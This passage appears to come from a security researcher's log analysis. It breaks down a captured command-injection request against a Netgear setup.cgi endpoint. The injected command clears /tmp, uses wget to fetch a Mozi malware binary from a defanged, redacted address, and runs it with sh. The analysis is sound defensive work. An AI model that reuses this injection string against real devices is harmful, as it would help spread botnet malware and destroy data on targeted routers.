
Looking into my Zeek logs to correlate this activity
revealed an interesting payload, showing two examples
of the command injection attempts here:
Breaking this down, we have:
GET /setup.cgi?next_file=netgear.cfg – Targeting
the setup.cgi script.
&todo=syscmd – Calling the syscmd function.
&cmd=rm+-rf+/tmp/*;wget+hxxp[://]
<ip_address:port>/Mozi[.]m+-
O+/tmp/netgear;sh+netgear – OS command
injection.